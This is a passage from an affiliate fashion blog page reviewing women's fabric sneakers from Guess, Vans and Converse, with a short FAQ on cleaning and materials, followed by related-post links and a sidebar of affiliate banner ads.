<figure id="attachment_30070" aria-describedby="caption-attachment-30070" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-30070" src="https://findwyse.com/wp-content/uploads/2023/11/Guess-Black-Womens-Fabric-Sneakers.webp" alt="Guess Black Women’s Fabric Sneakers" width="900" height="500" srcset="https://findwyse.com/wp-content/uploads/2023/11/Guess-Black-Womens-Fabric-Sneakers.webp 900w, https://findwyse.com/wp-content/uploads/2023/11/Guess-Black-Womens-Fabric-Sneakers-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/11/Guess-Black-Womens-Fabric-Sneakers-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/11/Guess-Black-Womens-Fabric-Sneakers-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2023/11/Guess-Black-Womens-Fabric-Sneakers-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/11/Guess-Black-Womens-Fabric-Sneakers-450x250.webp 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-30070" class="wp-caption-text">Guess Black Women’s Fabric Sneakers | Findwyse</figcaption></figure>
<p>For those who prefer a more elegant and sophisticated look, Guess presents the <a href="https://fh.findwyse.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xMDg4MSZpZD0xMDE3NjAzJmNsaWNrcmVmPV9fVE9LRU5fXyZjbGlja3JlZjI9ZmluZHd5c2UuY29t" target="_blank">Sneakers in Fabric Emma</a>. The black colour exudes a sense of timeless class. Priced competitively, Guess proves that style and sophistication need not come with a hefty price tag.</p>
<p>The lacing closure type ensures a secure fit, allowing you to stride confidently through your daily endeavours. The fabric used in Guess fabric sneakers is not only visually appealing but also contributes to the overall comfort. The Emma sneakers are designed for everyday life, making them a versatile addition to your wardrobe. Elevate your style with Guess, where black becomes the epitome of elegance.</p>
<h3>4.   Vans Women’s Fabric Sneakers</h3>
<p>Vans, a brand known for its classic and enduring designs, introduces the <a href="https://fh.findwyse.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xMDg4MSZpZD0xMDE3NjAzJmNsaWNrcmVmPV9fVE9LRU5fXyZjbGlja3JlZjI9ZmluZHd5c2UuY29t" target="_blank">Sneakers in Fabric Old Skool</a>. With a black colour scheme, these sneakers exude a classic charm with a modern twist. The lacing closure type ensures a snug fit, making them suitable for various activities.</p>
<p>Determined for everyday life, Vans fabric sneakers are not just a fashion statement but also a practical choice for contemporary women. The use of textile shoelaces adds a touch of authenticity to the design, staying true to Vans&#8217; heritage. Whether you&#8217;re a devoted Vans enthusiast or exploring the brand for the first time, the Old Skool fabric sneakers are a testament to Vans&#8217; commitment to style and comfort.</p>
<h3>5.   Converse Women’s Fabric Sneakers</h3>
<figure id="attachment_30072" aria-describedby="caption-attachment-30072" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-30072" src="https://findwyse.com/wp-content/uploads/2023/11/Converse-Womens-Fabric-Sneakers.webp" alt="Converse Women’s Fabric Sneakers" width="900" height="500" srcset="https://findwyse.com/wp-content/uploads/2023/11/Converse-Womens-Fabric-Sneakers.webp 900w, https://findwyse.com/wp-content/uploads/2023/11/Converse-Womens-Fabric-Sneakers-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2023/11/Converse-Womens-Fabric-Sneakers-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2023/11/Converse-Womens-Fabric-Sneakers-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2023/11/Converse-Womens-Fabric-Sneakers-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2023/11/Converse-Womens-Fabric-Sneakers-450x250.webp 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-30072" class="wp-caption-text">Converse Women’s Fabric Sneakers | Findwyse</figcaption></figure>
<p>Priced reasonably, these black sneakers with a manufacturer colour of Black/Natural Ivory/White bring a fresh and dynamic look to the table. The lacing closure type ensures a secure fit, making them suitable for a range of activities.</p>
<p>The <a href="https://fh.findwyse.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xMDg4MSZpZD0xMDE3NjAzJmNsaWNrcmVmPV9fVE9LRU5fXyZjbGlja3JlZjI9ZmluZHd5c2UuY29t" target="_blank">Ctas Move fabric sneakers</a> are designed with everyday life in mind, catering to the needs of the modern woman on the go. The use of textile shoelaces adds a touch of finesse to the overall design, ensuring that you step out in style and comfort. Converse continues to impress with its commitment to delivering quality footwear that stands the test of time.</p>
<h3>Conclusion</h3>
<p>In the dynamic realm of women&#8217;s fashion, the demand for stylish yet comfortable footwear has surged. <a href="https://fh.findwyse.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xMDg4MSZpZD0xMDE3NjAzJmNsaWNrcmVmPV9fVE9LRU5fXyZjbGlja3JlZjI9ZmluZHd5c2UuY29t" target="_blank">Women&#8217;s fabric sneakers</a> from Pepe Jeans, Converse, Guess, Vans, and others exemplify the industry&#8217;s dedication to meeting this demand. Whether you prefer Converse&#8217;s timeless appeal, Guess&#8217;s elegance, or Vans&#8217; classic charm, these Women&#8217;s fabric sneakers cater to diverse styles.</p>
<p><a href="https://fh.findwyse.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0xMDg4MSZpZD0xMDE3NjAzJmNsaWNrcmVmPV9fVE9LRU5fXyZjbGlja3JlZjI9ZmluZHd5c2UuY29t" target="_blank">Eschuhe</a> not only showcases renowned brands but also ensures affordability without compromising quality, boasting a decade-long legacy and a customer satisfaction guarantee. For those in search of stylish and comfortable female sneakers, this shop is a reliable destination where fashion seamlessly intertwines with comfort, making each stride a statement of confidence. For more information, visit <a href="https://findwyse.com/" target="_blank" rel="noopener">Findwyse</a>.</p>
<h3>FAQ</h3>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>How do you clean fabric sneakers?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">To clean fabric sneakers, first, remove dirt with a soft brush. Mix mild soap with water, apply with a cloth, and scrub gently. Rinse with a damp cloth, remove excess water, and let them air dry. Avoid using harsh chemicals to preserve the fabric.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What fabric is used on shoes?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Common fabrics used on shoes include canvas, mesh, knit, and synthetic materials like polyester and nylon. The choice depends on the shoe&#8217;s purpose, style, and desired features such as breathability or water resistance.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>How do you attach fabric to shoes?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Fabric can be attached to shoes using glue, stitching, or adhesive-backed fabrics. For customization, consider sewing fabric onto shoes or using fabric glue for a secure bond. Ensure the fabric is clean and dry before attachment.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Which sneaker material is best?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The best sneaker material depends on preferences and needs. Canvas offers breathability, while leather provides durability. Knit materials offer flexibility and comfort. Consider the intended use – for sports, leather or synthetic materials might be suitable; for casual wear, canvas or knit can be comfortable.</div></div></div>

				
		
		
		
	</div>
</div>
	
				</article>

				
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffindwyse.com%2Fwomens-fabric-sneakers%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ffindwyse.com%2Fwomens-fabric-sneakers%2F&#038;text=Step%20Into%20Comfort%20With%20The%20Best%20Women%E2%80%99s%20Fabric%20Sneakers" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ffindwyse.com%2Fwomens-fabric-sneakers%2F&#038;media=https%3A%2F%2Ffindwyse.com%2Fwp-content%2Fuploads%2F2023%2F11%2FWomens-Fabric-Sneakers.webp&#038;description=Step%20Into%20Comfort%20With%20The%20Best%20Women%E2%80%99s%20Fabric%20Sneakers" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffindwyse.com%2Fwomens-fabric-sneakers%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
			
		</span>
	</div>
	



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-f is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/new-york-bridal-fashion-week-2025/" class="image-link media-ratio ratio-16-9" title="Decoding the Dream: New York Bridal Fashion Week 2025 and Finding The One"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/03/Untitled-design-2025-08-28T174957.918-450x250.jpg" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="New york bridal fashion week 2025" sizes="auto, (max-width: 377px) 100vw, 377px" title="Decoding the Dream: New York Bridal Fashion Week 2025 and Finding The One" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/03/Untitled-design-2025-08-28T174957.918-450x250.jpg 450w, https://findwyse.com/wp-content/uploads/2025/03/Untitled-design-2025-08-28T174957.918-300x167.jpg 300w, https://findwyse.com/wp-content/uploads/2025/03/Untitled-design-2025-08-28T174957.918-768x427.jpg 768w, https://findwyse.com/wp-content/uploads/2025/03/Untitled-design-2025-08-28T174957.918-18x10.jpg 18w, https://findwyse.com/wp-content/uploads/2025/03/Untitled-design-2025-08-28T174957.918-150x83.jpg 150w, https://findwyse.com/wp-content/uploads/2025/03/Untitled-design-2025-08-28T174957.918.jpg 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/" class="category term-color-450" rel="category">Fashion</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/new-york-bridal-fashion-week-2025/">Decoding the Dream: New York Bridal Fashion Week 2025 and Finding The One</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/" class="category term-color-450" rel="category">Fashion</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/rock-revival-jeans/" class="image-link media-ratio ratio-16-9" title="5 Best Rock Revival Jeans Worth Buying In 2025: Complete Style Guide"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/01/rock-revival-madison-bootcut-jeans-1-678b4df26f2c3-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Rock revival jeans" sizes="auto, (max-width: 377px) 100vw, 377px" title="5 Best Rock Revival Jeans Worth Buying In 2025: Complete Style Guide" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/rock-revival-madison-bootcut-jeans-1-678b4df26f2c3-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/01/rock-revival-madison-bootcut-jeans-1-678b4df26f2c3-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/01/rock-revival-madison-bootcut-jeans-1-678b4df26f2c3-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/01/rock-revival-madison-bootcut-jeans-1-678b4df26f2c3-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2025/01/rock-revival-madison-bootcut-jeans-1-678b4df26f2c3-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/01/rock-revival-madison-bootcut-jeans-1-678b4df26f2c3.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/" class="category term-color-450" rel="category">Fashion</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/rock-revival-jeans/">5 Best Rock Revival Jeans Worth Buying In 2025: Complete Style Guide</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/" class="category term-color-450" rel="category">Fashion</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/womens-faux-fur-coat/" class="image-link media-ratio ratio-16-9" title="Luxurious Women’s Faux Fur Coats To Maintain Style &#038; Sustainability"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/01/womens-faux-fur-coat-1-6789f14de286e-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Women&#039;s faux fur coat" sizes="auto, (max-width: 377px) 100vw, 377px" title="Luxurious Women’s Faux Fur Coats To Maintain Style &#038; Sustainability" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/womens-faux-fur-coat-1-6789f14de286e-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/01/womens-faux-fur-coat-1-6789f14de286e-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/01/womens-faux-fur-coat-1-6789f14de286e-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/01/womens-faux-fur-coat-1-6789f14de286e-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2025/01/womens-faux-fur-coat-1-6789f14de286e-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/01/womens-faux-fur-coat-1-6789f14de286e.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/" class="category term-color-450" rel="category">Fashion</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/womens-faux-fur-coat/">Luxurious Women’s Faux Fur Coats To Maintain Style &#038; Sustainability</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/" class="category term-color-450" rel="category">Fashion</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/cargo-pants-for-women/" class="image-link media-ratio ratio-16-9" title="Timeless Beauty Of Cargo Pants For Women: Style, Functionality, And Versatility"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/01/Cargo-Pants-For-Women-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Cargo Pants For Women" sizes="auto, (max-width: 377px) 100vw, 377px" title="Timeless Beauty Of Cargo Pants For Women: Style, Functionality, And Versatility" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/Cargo-Pants-For-Women-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2025/01/Cargo-Pants-For-Women-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2025/01/Cargo-Pants-For-Women-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2025/01/Cargo-Pants-For-Women-18x10.webp 18w, https://findwyse.com/wp-content/uploads/2025/01/Cargo-Pants-For-Women-150x83.webp 150w, https://findwyse.com/wp-content/uploads/2025/01/Cargo-Pants-For-Women.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/women/" class="category term-color-453" rel="category">Women</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/cargo-pants-for-women/">Timeless Beauty Of Cargo Pants For Women: Style, Functionality, And Versatility</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/women/" class="category term-color-453" rel="category">Women</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/mens-camo-pants/" class="image-link media-ratio ratio-16-9" title="The Ultimate And The Only Guide You Need For Styling Men&#8217;s Camo Pants"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/01/mens-camo-pants-450x250.png" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="men&#039;s camo pants" sizes="auto, (max-width: 377px) 100vw, 377px" title="The Ultimate And The Only Guide You Need For Styling Men&#8217;s Camo Pants" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/mens-camo-pants-450x250.png 450w, https://findwyse.com/wp-content/uploads/2025/01/mens-camo-pants-300x167.png 300w, https://findwyse.com/wp-content/uploads/2025/01/mens-camo-pants-768x427.png 768w, https://findwyse.com/wp-content/uploads/2025/01/mens-camo-pants-18x10.png 18w, https://findwyse.com/wp-content/uploads/2025/01/mens-camo-pants-150x83.png 150w, https://findwyse.com/wp-content/uploads/2025/01/mens-camo-pants.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/mens/" class="category term-color-452" rel="category">Men</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/mens-camo-pants/">The Ultimate And The Only Guide You Need For Styling Men&#8217;s Camo Pants</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/mens/" class="category term-color-452" rel="category">Men</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://findwyse.com/baggy-jeans-for-men/" class="image-link media-ratio ratio-16-9" title="Comeback Of Baggy Jeans For Men: Rocking 90s Trend With The Future Generations!"><img width="377" height="212" src="https://findwyse.com/wp-content/uploads/2025/01/baggy-jeans-for-men-2-67864d9ac6862-67864dc50fe1f-450x250.jpg" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Baggy jeans for men" sizes="auto, (max-width: 377px) 100vw, 377px" title="Comeback Of Baggy Jeans For Men: Rocking 90s Trend With The Future Generations!" decoding="async" loading="lazy" srcset="https://findwyse.com/wp-content/uploads/2025/01/baggy-jeans-for-men-2-67864d9ac6862-67864dc50fe1f-450x250.jpg 450w, https://findwyse.com/wp-content/uploads/2025/01/baggy-jeans-for-men-2-67864d9ac6862-67864dc50fe1f-300x167.jpg 300w, https://findwyse.com/wp-content/uploads/2025/01/baggy-jeans-for-men-2-67864d9ac6862-67864dc50fe1f-768x427.jpg 768w, https://findwyse.com/wp-content/uploads/2025/01/baggy-jeans-for-men-2-67864d9ac6862-67864dc50fe1f-18x10.jpg 18w, https://findwyse.com/wp-content/uploads/2025/01/baggy-jeans-for-men-2-67864d9ac6862-67864dc50fe1f-150x83.jpg 150w, https://findwyse.com/wp-content/uploads/2025/01/baggy-jeans-for-men-2-67864d9ac6862-67864dc50fe1f.jpg 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/" class="category term-color-450" rel="category">Fashion</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://findwyse.com/baggy-jeans-for-men/">Comeback Of Baggy Jeans For Men: Rocking 90s Trend With The Future Generations!</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://findwyse.com/category/extra/fashion-and-beauty/fashion/" class="category term-color-450" rel="category">Fashion</a>
					</span>
					</div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>					
				<div class="comments">
					
	

	

	<div id="comments" class="comments-area ">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
				</div>

			</div>
		</div>

				
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="custom_html-83" class="widget_text widget widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Advertisement</h5></div><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Outschool (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3627555&v=18973&q=413499&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3627555&v=18973&q=413499&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Outschool (US) from awin.com --></div></div><div id="custom_html-82" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Greyhound Lines - US from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3544831&v=40028&q=480883&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3544831&v=40028&q=480883&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Greyhound Lines - US from awin.com --></div></div><div id="custom_html-81" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Autodoc IT from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2887356&v=9658&q=370644&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=2887356&v=9658&q=370644&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Autodoc IT from awin.com --></div></div><div id="custom_html-79" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: g92xw4uxlud4378506a816525dc3e8 AliExpress WW -->
<a target="_blank" rel="nofollow" href="https://rzekl.com/g/g92xw4uxlud4378506a816525dc3e8/?i=4"><img width="300" height="250" border="0" src="https://ad.admitad.com/b/g92xw4uxlud4378506a816525dc3e8/" alt="AliExpress WW"/></a>
<!-- /admitad.banner --></div></div><div id="custom_html-77" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: 4ncpm8tcdf2de1ea20cc1a1fb2e417 Temu Many Geos -->
<a target="_blank" rel="nofollow" href="https://zejcl.com/g/4ncpm8tcdf2de1ea20cc1a1fb2e417/?i=4"><img width="1200" height="628" border="0" src="https://ad.admitad.com/b/4ncpm8tcdf2de1ea20cc1a1fb2e417/" alt="Temu Many Geos"/></a>
<!-- /admitad.banner -->
</div></div><div id="custom_html-78" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"
           href="https://goto.walmart.com/c/2943758/3105601/9383?sourceid=imp_000011112222333344&u=https%3A%2F%2Fbusiness.walmart.com%2Fcp%2Fclassroom%2F3395277&veh=aff&tid=0" target="_top" id="3105601">
<img src="//a.impactradius-go.com/display-ad/9383-3105601" border="0" alt="" width="300" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/2943758/3105601/9383" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-75" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Samsung UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3724902&v=17946&q=498930&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3724902&v=17946&q=498930&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Samsung UK from awin.com --></div></div><div id="custom_html-80" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: t0sfkl679r2de1ea20cc1a1fb2e417 Temu Many Geos -->
<a target="_blank" rel="nofollow" href="https://zejcl.com/g/t0sfkl679r2de1ea20cc1a1fb2e417/?i=4"><img width="150" height="125" border="0" src="https://ad.admitad.com/b/t0sfkl679r2de1ea20cc1a1fb2e417/" alt="Temu Many Geos"/></a>
<!-- /admitad.banner --></div></div><div id="custom_html-56" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=1402&awinaffid=1017603&clickref=V09kg5q" target="_blank">
    <img src="https://findwyse.com/wp-content/uploads/2025/03/SHOT1_MOTHERS_DAY_FLOWERS_0052.jpg" border="0">
</a>
</div></div><div id="custom_html-70" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Debenhams UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3397398&v=22735&q=458671&r=1017603" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3397398&v=22735&q=458671&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Debenhams UK from awin.com --></div></div><div id="custom_html-69" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://track.flexlinkspro.com/g.ashx?foid=156074.16972.1479664&trid=1355840.198715&foc=16&fot=9999&fos=5" rel="nofollow" target="_blank" alt="Essentials" title="Essentials" ><img border="0" src="http://a.impactradius-go.com/display-ad/16972-1479664" style="max-width: 100%;" /></a><img src="https://track.flexlinkspro.com/i.ashx?foid=156074.16972.1479664&trid=1355840.198715&foc=16&fot=9999&fos=5" border="0" width="0" height="0" style="opacity: 0;"/></div></div><div id="custom_html-68" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Hunkemoller NL from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2627589&v=11143&q=388170&r=1017603" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=2627589&v=11143&q=388170&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Hunkemoller NL from awin.com --></div></div><div id="custom_html-66" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
    <a href="https://squarespace.syuh.net/c/3280211/1940230/9084" target="_blank" id="1940230">
        <img src="//a.impactradius-go.com/display-ad/9084-1940230" border="0" alt="" width="160" height="600"/>
    </a>
</div>
<img height="0" width="0" src="https://imp.pxf.io/i/3280211/1940230/9084" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-65" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: boohooMAN (US & Canada) from awin.com -->

<a target="_blank" rel="sponsored" href="https://www.awin1.com/cread.php?s=3481003&v=60701&q=474348&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3481003&v=60701&q=474348&r=1017603" border="0">
</a>

<!-- END ADVERTISER: boohooMAN (US & Canada) from awin.com --></div></div><div id="custom_html-64" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://edx.sjv.io/c/3280211/1876738/17728"  id="1876738"><img src="//a.impactradius-go.com/display-ad/17728-1876738" border="0" alt="" width="160" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1876738/17728" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-59" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: VidaXL UK from awin.com -->

<a target="_blank" rel="sponsored" href="https://www.awin1.com/cread.php?s=3458498&v=26201&q=463666&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3458498&v=26201&q=463666&r=1017603" border="0">
</a>

<!-- END ADVERTISER: VidaXL UK from awin.com --></div></div><div id="custom_html-61" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Sephora UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3233198&v=22773&q=447119&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=3233198&v=22773&q=447119&r=1017603" border="0">
</a>

<!-- END ADVERTISER: Sephora UK from awin.com -->
</div></div><div id="custom_html-62" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: WHSmith from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2934060&v=3017&q=123673&r=1017603">
    <img src="https://www.awin1.com/cshow.php?s=2934060&v=3017&q=123673&r=1017603" border="0">
</a>

<!-- END ADVERTISER: WHSmith from awin.com -->
